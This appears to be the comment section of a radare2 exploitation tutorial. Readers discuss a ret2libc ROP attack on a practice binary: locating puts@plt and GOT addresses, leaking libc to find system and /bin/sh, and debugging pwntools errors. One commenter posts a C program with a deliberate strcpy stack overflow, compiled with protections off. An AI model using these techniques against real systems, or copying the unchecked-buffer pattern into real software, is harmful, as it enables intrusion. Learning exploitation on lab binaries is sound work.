[0xf7763b30]> # the address of puts@plt:

[0xf7763b30]> ?v sym.imp.puts

0x08048390

[0xf7763b30]> # the address of puts@got:

[0xf7763b30]> ?v reloc.puts_20

0x0804a014

[0xf7763b30]> # the address of program’s entry point (entry0):

[0xf7763b30]> ieq

0x080483d0

I ended up having to list out all the flags in the flagspace using

[0xf7763b30]> f

I found reloc.puts, not reloc.puts_20. It was at the same address as you had listed so I assumed it was the right one.

Any idea why the name is different? For future reference

It is now changed in r2 and the postfix was removed from relocs 🙂

Cool, thx.

The exploit works great with the provided binary, but I keep getting a EOFError on the 2nd stage payload delivery when I attempt this on a short program I wrote:

#include

#include

char *decode(char *s){

for(int i = 0; i < strlen(s); i++){

s[i] ^= 0x15;

}

return s;

}

char *get_decode(char *str){

return decode(str);

}

int main(int argc, char *argv[]){

char *buf;

char string[100];

puts("~~~~~~~~~ Welcome to the smpl obfuscator ~~~~~~~~~");

puts("~~~~~~~~~ Each char is XORd with 0x15 ~~~~~~~~~\n");

printf("Enter the string to obfuscate: ");

scanf("%ms", &buf);

puts("\n");

strcpy(string, buf);

printf("Here is your string: %s\n", buf);

printf("Here is your string obfuscated: %s\n", get_decode(string));

return 0;

}

I made sure to use the same libraries as your megabeets_0x2 code (scanf, puts) and compiled it the same (although I had to use the -no-pie flag to disable "pic": gcc -m32 -no-pie -fno-stack-protector -o smpl smpl.c). I used the same methods to find the various addresses and offsets and add them to a python exploit just like you did. I'm able to leak the real puts address but when it attempts to send the 2nd payload it keeps failing with the EOFError in /pwnlib/tubes/process.py, line 710, in send_raw. It's driving me nuts. Any help is appreciated

hi megabeets,

your explanation was so great,

anyway, i have problem when im tried to get puts address. im using ubuntu 64 bit & i followed your instruction to get puts@plt, plt@got, and entry-point but the result always EOFError.

ASLR is ON, NX bit Enabled, PIE Enabled

when im tried to debug it, the script didnt receive any packet after payload is sent.

What’s the purpose of this exploit? Run this script in target system to get a shell? But if I can run a script, shell could be got directly, why even bother with this exploit?

If the target machine is at a remote location then you have to send only inputs to the remote vulnerable service with the help of exploit where crafting pwnscript is handy.

Hi Megabeets,

Would like to thank you on this, I started off learning radare2 with your part1&2 posts, it helps a lot!

However, I have encountered two questions:

1. I could spawn a shell by following your steps, however I can not use the shell, and if I type something, the shell will crash. Can you enlighten me where I went wrong?

[+] Starting local process ‘./megabeets_0x2’: pid 11868

[*] puts is at: 0xf7dc8320

[*] libc base: 0xf7d58000

[*] system is at: 0xf7d9cf00

[*] /bin/sh is at: 0xf7ee432b

[*] exit is at: 0xf7d8f850

[+] Here comes the shell!

[*] Switching to interactive mode

[*] Got EOF while reading in interactive

$ ls

[*] Process ‘./megabeets_0x2’ stopped with exit code -4 (SIGILL) (pid 11868)

[*] Got EOF while sending in interactive

2. About your steps, I am bit of confused at stage 1 why do we need the entry_point address?

Your system() address as 0x00 in it and therefore cannot be input using scanf

Thanks for the tutorial! But there is a thing i that i didn’t get. In the first ROPchain u did :

ropchain = puts_plt

ropchain += entrypoint

ropchain += puts_got

My question is why did you add that ‘entrypoint’ into the ropchain? And if you didn’t add it what will happen ? thanks